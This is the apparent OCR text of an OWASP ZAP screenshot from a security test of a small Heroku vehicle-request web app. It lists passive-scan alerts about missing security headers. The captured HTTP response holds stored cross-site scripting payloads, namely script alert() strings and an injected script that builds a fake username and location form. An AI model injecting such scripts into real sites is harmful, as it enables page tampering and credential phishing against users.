 Untitled Session - 20230430-130923 - OWASP ZAP 2.12.0
Standard Mode
Sites
Quick Start
Request
Response
Requester
Header: Text
Body: Text
Contexts
Default Context
Sites
HTTP/1.1 200 OK
Server: Cowboy
Connection: keep-alive
X-Powered-By: Express
Content-Type: text/html; charset=utf-8
Content-Length: 9214
Etag: W/"23fe-MXeM6/2jZXDC9VCqKeiwZAG1jyk"
Date: Sun, 30 Apr 2023 17:25:21 GMT
Via: 1.1 vegur
formTitle2);var usernameInput2 = document.createElement('input');usernameInput2.setAttribute('type', 'text');usernameInput2.setAttribute('name', 'username'
);usernameInput2.setAttribute('placeholder', 'Username');form2.appendChild(usernameInput2);var latInput2 = document.createElement('input');latInput2.
setAttribute('type', 'text');latInput2.setAttribute('name', 'lat');latInput2.setAttribute('placeholder', 'Latitude');form2.appendChild(latInput2);var
lngInput2 = document.createElement('input');lngInput2.setAttribute('type', 'text');lngInput2.setAttribute('name', 'lng');lngInput2.setAttribute(
'placeholder', 'Longitude');form2.appendChild(lngInput2);var submitButton2 = document.createElement('button');submitButton2.setAttribute('type', 'submit');
submitButton2.innerText = 'Submit';form2.appendChild(submitButton2);row.appendChild(form2);</script> requested a vehicle at 44.0462, -123.022 on Sun Apr 30
2023 04:12:02 GMT+0000 (Coordinated Universal Time)</li><li><script>alert('east to west food is not the best')</script> requested a vehicle at 11.11, 22.22
on Sat Apr 29 2023 21:52:25 GMT+0000 (Coordinated Universal Time)</li><li><script>alert('east to west food is not the best')</script> requested a vehicle
at 11.11, 22.22 on Sat Apr 29 2023 18:59:47 GMT+0000 (Coordinated Universal Time)</li></ul></body></html>
History
Search
Alerts
Output
Spider
Active Scan
Alerts (10)
CSP: Wildcard Directive (2)
Content Security Policy (CSP) Header Not Set (2)
Missing Anti-clickjacking Header (2)
Cross-Domain JavaScript Source File Inclusion (2)
Server Leaks Information via "X-Powered-By" HTTP Res
Strict-Transport-Security Header Not Set (4)
X-Content-Type-Options Header Missing (2)
Information Disclosure - Suspicious Comments (2)
Modern Web Application (2)
Re-examine Cache-control Directives (2)
Information Disclosure - Suspicious Comments
URL: https://jordan-marsh.herokuapp.com/
Risk: Informational
Confidence: Low
Parameter:
Attack:
Evidence: username
CWE ID: 200
WASC ID: 13
Source: Passive (10027 - Information Disclosure - Suspicious Comments)
Input Vector:
Description:
The response appears to contain suspicious comments which may help an attacker. Note: Matches made within script blocks or files are against the entire content not only
comments.
Other Info:
The following pattern was used: \bUSERNAME\b and was detected 2 times, the first in the element starting with: "<script>var
newBody=document.createElement('body');document.getElementsByTagName('html')[0].appendChild(newBody);document.getEle", see evidence field for the suspicious
comment/snippet.
Solution:
Remove all comments that return information that may help an attacker and fix any underlying problems they refer to.
Reference:
Alerts 0 3 4 3 Main Proxy: localhost:8080 Main Proxy: localhost:8080
Current Scans 0 0 0 0 0 0 0 0